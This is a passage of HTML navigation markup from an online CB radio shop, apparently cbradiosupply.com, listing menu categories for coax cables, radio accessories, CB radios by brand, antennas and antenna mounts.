      class="navmenu-item              navmenu-basic__item                    navmenu-item-parent                  navmenu-basic__item-parent                    navmenu-id-cb-radio-coax-cable"
      
      data-navmenu-parent
      
    >
      
        <details data-navmenu-details>
        <summary
      
        class="
          navmenu-link
          navmenu-link-depth-1
          navmenu-link-parent
          
        "
        
          aria-haspopup="true"
          aria-expanded="false"
          data-href="/collections/cb-radio-coax-cable"
        
      >
        CB Radio Coax Cable
        
          <span
            class="navmenu-icon navmenu-icon-depth-1"
            data-navmenu-trigger
          >
            <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

          </span>
        
      
        </summary>
      

      
        












<ul
  class="
    navmenu
    navmenu-depth-2
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-rg58-cb-coax-cable"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-coax-cable-rg58-cb-coax-cable"
        >
          
          RG58 CB Coax Cable
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-rg8x-cb-coax-cable"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-coax-cable-rg8x-cb-coax-cable"
        >
          
          RG8X CB Coax Cable
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-dual-cophase-cb-coax-cable"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-coax-cable-dual-cophase-cb-coax-cable"
        >
          
          Dual Cophase CB Coax Cable
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-belden-rg8x-base-coax-cable"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-coax-cable-rg8x-belden-base-coax-cable"
        >
          
          Belden RG8X Base Coax Cable
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-tram-browning-rg58-a-u-base-coax-cable"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-coax-cable-rg58-a-u-tram-browning-base-coax-cable"
        >
          
          Tram Browning RG58 A/U Base Coax Cable
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cb-radio-coax-cable-rg213-base-coax-cable"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-coax-cable-rg213-base-coax-cable"
        >
          
          CB Radio Coax Cable - RG213 Base Coax Cable
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-tram-browning-rg8x-base-coax-cable"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-coax-cable-rg8x-tram-browning-base-coax-cable"
        >
          
          Tram Browning RG8X Base Coax Cable
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-abr-industries-rg8x-base-coax-cable"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-coax-cable-rg8x-abr-industries-coax-cable"
        >
          
          ABR Industries RG8X Base Coax Cable
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-times-microwave-lmr400"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/times-microwave-lmr400"
        >
          
          Times Microwave LMR400
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-driver-extreme"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/driver-extreme"
        >
          
          Driver Extreme
</a>
      </li>
    
  
</ul>

      
      </details>
    </li>
  
    
    

    
    
    
    
<li
      class="navmenu-item              navmenu-basic__item                    navmenu-item-parent                  navmenu-basic__item-parent                    navmenu-id-cb-radio-accessories"
      
      data-navmenu-parent
      
    >
      
        <details data-navmenu-details>
        <summary
      
        class="
          navmenu-link
          navmenu-link-depth-1
          navmenu-link-parent
          
        "
        
          aria-haspopup="true"
          aria-expanded="false"
          data-href="/collections/cb-radio-accessories"
        
      >
        CB Radio Accessories
        
          <span
            class="navmenu-icon navmenu-icon-depth-1"
            data-navmenu-trigger
          >
            <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

          </span>
        
      
        </summary>
      

      
        












<ul
  class="
    navmenu
    navmenu-depth-2
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cb-radio-microphones"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-accessories-cb-radio-microphones"
        >
          
          CB Radio Microphones
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-springs-stud-disconnects"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-accessories-springs-stud-disconnects"
        >
          
          Springs, Stud, Disconnects
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-speakers-pa-horns"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-accessories-speakers-pa-horns"
        >
          
          Speakers & PA Horns
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-swr-meters"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-accessories-swr-meters"
        >
          
          SWR Meters
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-coax-connectors"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-accessories-coax-connectors"
        >
          
          Coax Connectors
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cb-radio-mounting-brackets"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-accessories-cb-radio-mounting-brackets"
        >
          
          CB Radio Mounting Brackets
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-power-cords-electrical"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-accessories-power-cords-electrical"
        >
          
          Power Cords & Electrical
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-power-supplies"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/power-supplies"
        >
          
          Power Supplies
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cb-radio-upgrades-and-service"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-accessories-radio-upgrades-and-service"
        >
          
          CB Radio Upgrades and Service
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-frequency-counters"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-accessories-frequency-counters"
        >
          
          Frequency Counters
</a>
      </li>
    
  
</ul>

      
      </details>
    </li>
  
</ul>


      
      <ul class="site-header-actions" data-header-actions>
  
    
      <li class="site-header-actions__account-link">
        <a
          class="site-header_account-link-anchor"
          href="https://cbradiosupply.com/customer_authentication/redirect?locale=en&region_country=US"
        >
          
          <span class="site-header_account-link-text">
            Login
          </span>
        </a>
      </li>
    
  
</ul>

    </nav>
  </div>

  <div class="site-mobile-nav" id="site-mobile-nav" data-mobile-nav tabindex="0">
  <div class="mobile-nav-panel" data-mobile-nav-panel>

    <ul class="site-header-actions" data-header-actions>
  
    
      <li class="site-header-actions__account-link">
        <a
          class="site-header_account-link-anchor"
          href="https://cbradiosupply.com/customer_authentication/redirect?locale=en&region_country=US"
        >
          
          <span class="site-header_account-link-text">
            Login
          </span>
        </a>
      </li>
    
  
</ul>


    <a
      class="mobile-nav-close"
      href="#site-header-nav"
      data-mobile-nav-close>
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="13"
  height="13"
  viewBox="0 0 13 13"
>
  <path fill="currentColor" fill-rule="evenodd" d="M5.306 6.5L0 1.194 1.194 0 6.5 5.306 11.806 0 13 1.194 7.694 6.5 13 11.806 11.806 13 6.5 7.694 1.194 13 0 11.806 5.306 6.5z"/>
</svg>
      <span class="visually-hidden">Close</span>
    </a>

    <div class="mobile-nav-content" data-mobile-nav-content>
      




<ul
  class="navmenu navmenu-depth-1"
  data-navmenu
  aria-label="Main Menu"
>
  
    
    

    
    
    
<li
      class="navmenu-item      navmenu-item-parent      navmenu-id-cb-radios"
      data-navmenu-parent
    >
      <a
        class="navmenu-link navmenu-link-parent "
        href="/collections/cb-radios"
        
          aria-haspopup="true"
          aria-expanded="false"
        
      >
        CB Radios
      </a>

      
        



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon ">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">CB Radios</span>
  </div>
</button>

      

      
      

      
        












<ul
  class="
    navmenu
    navmenu-depth-2
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-model-type"
        data-navmenu-parent
      >
        
          <a
            href="/"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          Model Type

        
          </a>
        

        
          



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">Model Type</span>
  </div>
</button>

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-handheld-cb-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-radios-handheld"
        >
          
          Handheld CB Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-mobile-cb-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-radios-mobile"
        >
          
          Mobile CB Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cb-radio-base-stations"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-radios-base"
        >
          
          CB Radio Base Stations
</a>
      </li>
    
  
</ul>

        
        
      </li>
    
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-cb-radio-brands"
        data-navmenu-parent
      >
        
          <a
            href="/"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          CB Radio Brands

        
          </a>
        

        
          



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">CB Radio Brands</span>
  </div>
</button>

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cobra-cb-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-radios-cobra"
        >
          
          Cobra CB Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-uniden-cb-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-radios-uniden"
        >
          
          Uniden CB Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-midland-cb-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-radios-midland"
        >
          
          Midland CB Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-galaxy-cb-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-radios-galaxy"
        >
          
          Galaxy CB Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-president-cb-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-radios-president"
        >
          
          President CB Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-texas-ranger-cb-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/texas-ranger-cb-radios"
        >
          
          Texas Ranger CB Radios
</a>
      </li>
    
  
</ul>

        
        
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-open-box"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/open-box-cb-radios"
        >
          
          Open Box
</a>
      </li>
    
  
</ul>

      

      
    </li>
  
    
    

    
    
    
<li
      class="navmenu-item      navmenu-item-parent      navmenu-id-cb-antennas-mounts"
      data-navmenu-parent
    >
      <a
        class="navmenu-link navmenu-link-parent "
        href="/collections/cb-antennas-mounts"
        
          aria-haspopup="true"
          aria-expanded="false"
        
      >
        CB Antennas & Mounts
      </a>

      
        



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon ">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">CB Antennas & Mounts</span>
  </div>
</button>

      

      
      

      
        












<ul
  class="
    navmenu
    navmenu-depth-2
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-antennas-by-brand"
        data-navmenu-parent
      >
        
          <a
            href="/collections/cb-antennas-cb-radio-supply"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          Antennas by Brand

        
          </a>
        

        
          



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">Antennas by Brand</span>
  </div>
</button>

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-driver-extreme-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/driver-extreme"
        >
          
          Driver Extreme Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-firestik-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-firestik"
        >
          
          Firestik CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-wilson-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-wilson"
        >
          
          Wilson CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-k40-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-k40"
        >
          
          K40 CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cb-radio-supply"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-cb-radio-supply"
        >
          
          CB Radio Supply
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-president-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-president"
        >
          
          President CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-monkey-made-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-monkey-made"
        >
          
          Monkey Made CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-procomm-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-procomm"
        >
          
          Procomm CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-sirio-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-sirio"
        >
          
          Sirio CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-skipshooter-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-skipshooter"
        >
          
          Skipshooter CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-hustler-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-hustler"
        >
          
          Hustler CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cobra-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-cobra"
        >
          
          Cobra CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-predator-10k-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/predator-10k-cb-antennas"
        >
          
          Predator 10K CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-francis-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/francis-cb-antenna"
        >
          
          Francis CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-stryker-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/stryker-cb-antennas"
        >
          
          Stryker CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-tram-browning-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/tram-browning-cb-antennas"
        >
          
          Tram Browning CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-aries-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/aries"
        >
          
          Aries CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-workman-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/workman-cb-antenna"
        >
          
          Workman CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-a99-base-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/a99-base-antenna"
        >
          
          A99 Base Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-maco-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/maco-cb-antennas"
        >
          
          Maco CB Antennas
</a>
      </li>
    
  
</ul>

        
        
      </li>
    
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-antennas-by-type"
        data-navmenu-parent
      >
        
          <a
            href="/collections/cb-antennas-cb-radio-supply"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          Antennas by Type

        
          </a>
        

        
          



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">Antennas by Type</span>
  </div>
</button>

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cb-antenna-base-stations"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-base-station"
        >
          
          CB Antenna Base Stations
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-whip-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-whip"
        >
          
          Whip CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-no-ground-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-no-ground"
        >
          
          No Ground CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-center-load-professional-trucker"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-center-load-professional-trucker"
        >
          
          Center Load / Professional Trucker
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-magnetic-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-magnetic"
        >
          
          Magnetic CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-fiberglass-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-fiberglass"
        >
          
          Fiberglass CB Antennas
</a>
      </li>
    
  
</ul>

        
        
      </li>
    
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-antenna-mounts-by-mount-type"
        data-navmenu-parent
      >
        
          <a
            href="/"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          Antenna Mounts by Mount Type

        
          </a>
        

        
          



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">Antenna Mounts by Mount Type</span>
  </div>
</button>

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-hood-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-hood"
        >
          
          Hood CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-roof-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-roof"
        >
          
          Roof CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-mirror-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-mirror"
        >
          
          Mirror CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-magnet-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-magnet"
        >
          
          Magnet CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-bumper-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-bumper"
        >
          
          Bumper CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-door-hatch-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-door-hatch"
        >
          
          Door/Hatch CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-stake-hole-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-stake-hole"
        >
          
